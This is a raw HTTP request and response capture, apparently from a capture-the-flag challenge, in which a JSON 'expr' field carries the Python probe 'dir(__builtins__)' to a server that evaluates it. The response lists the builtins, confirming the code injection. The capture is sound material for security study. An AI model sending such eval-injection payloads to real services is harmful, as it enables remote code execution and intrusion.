 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://529c4e38b70b4facb00d7207adeff78549fb4012c78546c8.changame.ichunqiu.com/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 41
Connection: close
Cookie: __jsluid=5a7ad65af52600fad4e863ebb2067ad7
{"target":"/","expr":"dir(__builtins__)"}
Content-Type: text/html
Content-Length: 1708
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 099bae7,-
X-Cache: bypass
{"success":200,"result": "['ArithmeticError', 'AssertionError', 'AttributeError', 'BaseException', 'BufferError', 'BytesWarning',
'DeprecationWarning', 'EOFError', 'Ellipsis', 'EnvironmentError', 'Exception', 'False', 'FloatingPointError', 'FutureWarning',
'GeneratorExit', 'IOError', 'ImportError', 'ImportWarning', 'IndentationError', 'IndexError', 'KeyError', 'KeyboardInterrupt',
'LookupError', 'MemoryError', 'NameError', 'None', 'NotImplemented', 'NotImplementedError', 'OSError', 'OverflowError',
'PendingDeprecationWarning', 'ReferenceError', 'RuntimeError', 'RuntimeWarning', 'StandardError', 'StopIteration',
'SyntaxError', 'SyntaxWarning', 'SystemError', 'SystemExit', 'TabError', 'True', 'TypeError', 'UnboundLocalError',
'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeError', 'UnicodeTranslateError', 'UnicodeWarning', 'UserWarning',
'ValueError', 'Warning', 'ZeroDivisionError', '__debug__', '__doc__', '__name__', '__package__', 'abs', 'all', 'any', 'apply',
'basestring', 'bin', 'bool', 'buffer', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'cmp', 'coerce', 'compile', 'complex',
'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'exit', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals',
'hasattr', 'hash', 'help', 'hex', 'id', 'int', 'intern', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'long', 'map', 'max',
'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'raw_input', 'reduce', 'repr',
'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'unichr', 'unicode', 'vars',
'xrange', 'zip']"}